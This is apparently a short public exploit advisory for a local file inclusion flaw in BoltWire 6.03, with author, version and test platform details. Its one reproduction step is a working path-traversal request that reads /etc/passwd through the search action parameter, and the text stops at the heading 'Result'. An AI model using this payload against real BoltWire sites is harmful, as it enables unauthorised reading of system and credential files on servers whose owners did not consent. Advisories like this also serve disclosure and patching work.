 # Exploit Title: BoltWire 6.03 - Local File Inclusion
# Date: 2020-05-02
# Exploit Author: Andrey Stoykov
# Vendor Homepage: https://www.boltwire.com/
# Software Link: https://www.boltwire.com/downloads/go&v=6&r=03
# Version: 6.03
# Tested on: Ubuntu 20.04 LAMP
LFI:
Steps to Reproduce:
1) Using HTTP GET request browse to the following page, whilst being authenticated user.
http://192.168.51.169/boltwire/index.php?p=action.search&action=../../../../../../../etc/passwd
Result